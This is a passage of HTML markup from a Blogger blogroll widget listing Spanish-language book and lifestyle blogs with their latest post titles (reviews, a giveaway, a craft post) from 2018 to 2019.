<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5OPigA94gpB2iupvOQkbEIb2nDwp-HPs-vXTS9SWSKVldwyZDLlReetFLRs3pb8BU5evZwdHepnNrVPzUR-QQXvojB1JLxInfelh50w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY4miCIX48c1l9ztBrgdkuC6FXEtMPBlyoVJ0w4yB0fD9IBbCThNOtx8f9H5pm9x5ENymJipN8pRf76-Pm_Zwf7g6lRYPfyHp1kwhk8qjqf5sK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_JKaapiRzLwG_TZTK04X3zxqC1YLRA_sRNaVTpXvBohe23gd-Plcq3B12zS249uu8wXFFv3GAOegz6TQC5BWYJSLzdepvB8Om1mYciaXv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skPPltOyQfNXm34mSLEzQia8OAua2hVDMo3DACSwJZwQ1HANOGbOhEdEP8ebcst3wD7bdJI4atxhfwscfPbCjbc5ji7S1Z7YA6kv6cQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf7KTJtIlF1FYqpAQqVlJHUryVZV5M5VVVunMA0_K1E_Q7VDbvg9Gppu4KI-9CNWIp9UC4Z35o6zABILE0O2wYc1fdniUIihhwg8SSII31=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udFTXkO1HMbDj9Nz7AxeV-VMBibWGMgg7gVHqurjNErSn_OxQVbIudAQlM-XUqekKFI06LFoAtwjazbsT4SfTe1T12DOMPMVSStMViQrM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8bBd8yf-H0JmdkOoG5_NyngBWBwtogDPFioqgOwogI6C1-JPF7R025ybWyzgan_EN1zOIzNwQYDHc_7a5fIdiYw4LQN7j0APRkzyYyUpYbo5bvjjBA4FcTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgZT0M5Mp0-6xbX6Txo6tPoEzAKvYAzoeAqLVPpaXs31cw1bfHf3t1foa0kqv0D3n78k65qor9lBvdXZNBloJemUsmGT0Pqlv_Zc9Z9yFesQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPaFUIDwphZOYLrpm8PTdwCVocYLQ-pFAi4X9mWTlZXKs_zCtyLK7q-OHT-QN5ygR808TONLQCjmN10WVho7S_VhKhddjHumsR0wQ3S5mZ_2oOw_I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjMxj1QnndDmR8BU7hhEuKQpqfev8Z-IFOPhwmnrS3sasAU7PKvJXqYLR8nDbNOzkWrL_MiR0GyPNJTpIj0smByUCDROB4XjR11mxXMAQONadJsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1ghA-MA42Aqcmf5LPkkb6D9TGsvZwyXXVP_uMexmo1-HFRqPr4VE8TsmUIaS5TkDdVe2rqGjlsnyFo689_v1MoTjdQbIBhGs2QWAG3Z70gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVCg9dYAfLl9xaBmXHu6hke4I3yZGUNU7lSvihQIut0yWw9hmVJzOPNTqbf_ec6jD_LrM7uQztoo5hqGZ8OCv06lXt0NXwk6hOhvR9G4R04kI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWI220WjtB32MiZVp_ny_k0vZJsBGegeqtLAvYXupdIJfYkJ0MgHbQjeq9gK4HAmHev3y3Z3iVZLYJGzxOQ6005x2fi6kYu1iqvQ82Zix-50M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_5GntrgLDlg59QArqSQ_-y3UukiLWP0NSKZb_yCJ-bpucKuI64XUCGE6NsgD4GomezIOgUaWLGK19jIQ4nFiQhn4L3p0d07ZAcmesdfbqaZRcCaQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw5pMe4hDWG2wrcwVQ4OWjgkDsIMSzLGuoFuRa4Q8t8SW-TWvv3DptDwj7Kj-FboJGgjzsrCVn1i-YOsLZzpx__J_mwkQ54y3Wxs8CXx5m8A4zHHHv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1D3jtwA7e6cDqlxn_Rd8OkyYjjgSxefAbpSOD4Oah9TaAosd6QyOIeKjIOSWJ53AsRMs2r0V1V3RhpM7_yVRBSrjEVOOHIHLgCUuKsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sS3JjPNV4jUmb1kUkIHb3Qi1BXKGIvTggKY9QXQ203nwHMFJByNMfy4AOk6Ef88f28tguLwo7PiapnraOCL1TbX4f0bkv3p0Gm9eZ41vbvXIcWPC0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGFFqTbxGEXz_ad12zabmb-o8asjVtMS7OrJimkywJvvfZ_wuUA92teObpDMr2vcvEZfD0B9FULMXirRUsJjpwLJCcIPrBd5mxrulZ_FF7BksakrZZqswv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX10ObQ2QvVGBb1mhraYmo0JLS3usBS4qPWm87eKjSnb_PCPvvjWVDIZPo8RLTZf63TCR6g68pTGBX-WdRYDPD0WCI6_KxJkvif5BxzdCTGIGXz0I6cB8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0voNG46z9zr8QTnO_s0f7BHNK8IoObT21czWGUYPNXis69mw2SPAJhs6syrr9lwzBb8v852r4f7li1_4WGcYoDLkT_J7-mqD4D5T-yL3-K1jFpB1kPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ull5QfXBxTLcYandj57hYZF0Ba6_dqLrD0f5nRaXVGFtPKPGh4PLe89wb1vTX9zS-P6UIBq_s-AzXZnZYPcCPBVQ7TEhyo-i8_yZ6Q66H3KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urGEPglRc5ZAQJ1wrMrZkMLGlEYB2TOax-EvxGYpnhGozCMdSH3UrkTc352_f1P3vOcajMcOYEkQFPmVKPpqbWQCI-H87wbSMKBvReE-otNUUa9ME9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4oxSE1Ctm0WHaRk8MnUAmYrs92hCNOm2J9c_8AH9R3gyt3fZu7Xcx6OtuDwgtL-WODeJnHJNZPS6AhMcQVJvVkqAMkIZEINxkZ6q6vRhx78aJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM_JvrdjiQh_5RN24i2L3XB2pT-6f5eLaM1So0y5y-RqJm-4IwipjKOWsR3ig_srqLp3bneKA7w5pBLVVE5ExKhrZQ4f3r8hpxiOzxZaKCwD7cjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX8wP5elwUSVUAHSKSA-D4IqwkXgjBD0a9Z6JdeFtDe-CdEDXEJ4rkzwL9YzOqFengYIQkaQukFPI8Uwo6ix25wNHiRHwX8DSajUnZhvJYRCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm_UHfP1akR36Fn2hJ5uUDz-CEt4wSnZx_VmgBu88BnfzLdzR4DRjIcW7G14Mw6bc9k-Mg9I6wThtiZXnEOJmMg9QWyVk4M8usO4bNhyY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVjpNDqBxT-uOin5z6_od5RWsl1u4-iih1j4WwESogFGDkbir2a3greENvhrHr3JE0GW8xTzu-9rmXz5t0vtQEc_S_YhZmmYVhf7OKKODW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDuhJuGZcfNv4kLRo6qfDbCxdYAzjz636iBmVHwMDHpm0AaNNzk95C4qs-qI7rPenuNb4rFnIQfnns_foBX8tJ4r69idKyKsyX8oQP0FbUyodxNMITtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vP-hK-fyvYJT3PH-aEJvtpsCHYSgS33xW6jyXWwVK_oNJSSGQXfRb8WSSSPAktXmy9JeUfoo97xnrQwcUpSQHwe1AydzjnDu1YvDNxBj9ah4bjiO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOfQdYyN3Jcvy8qfd10J-_BU8q2LHQC9ZpgyIIed6wl02AQktpzTjAfMajbS-bpBXTBIOtzR8y3VQ01UlRGKfvef8G8RO7IfGxGalZsPLw_Bo-6ikW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTcXL4K9QuGYCwnJ2XB2eczL90jerkoPosi2_-4Nq4G1rC1v9DA_ZyoncpqjdXk0fmn0op6Xuhw4Pf8WADDhpB0kKjjARi6DQiGwplZgom=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smHzBJ6SKd9WfgbHrXtondeQyfXomdJKHONCSGti_k91kWRB2L88Id_50xpwCO5DqtnS82UgMvO--Jp3qJdPlJMLnS_LQ6h_MnivFtXcQs-xyP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_san1gFVj9V6Nr8iiOJz3xs05jk407Y-IEPTH8AjgmP78CpYZqPkZ08fs4t0fZUUGTOZxEX7gbGIE380Vad50nMob3jaGIXvwDLCqkC8o35yU1FFkyagQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBi-VJjT6gzxjf79ggs_am6ijIRHHJMybIrzHqnEc_OP1a7M-vd7rlYKWD6IUzFYrNy9NVbwm_aQL35qEar_i6x09VTMR7_YCleO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veGtnlp0XNKhOV18li8FbqVFlxM2EmMfoV5Rs1Au2qesMgQWur9hqfOcg3GSebH5ukcZmCL84Wwjry5R6Yoy8iPllqoOATpuhPtdcuKNhAWkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFzvDLjrn3ZiiZS2QEAl5eIZCvsbe3-2xBAukRuIJtP5DbCNfRdaKrd3A-hje8h1n2glQiyNDHsUMv40e7F1yZKhZCDuQIPRkvTobHSO5ijuY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFyCc4b-Tu_rWVQ220iQDw-6DmU0pExUCG0yZlp46UOJA5lNli2VAAglQtA9YYOqHFRyjxF4WbMjsyBogEG4VIDHH0H-3M-JZOy2DgZ7UEk6tSDoM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSOp1IKifsqFgmG5Z-XFGICKjV3vD5lg0dJgezc7RxZ9FjY03bFaeoJWdQOBRePjVlYtYc-sdzm9UShcsho-SmcWkVj_1HANG33bpeM7us1mHU8Us=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
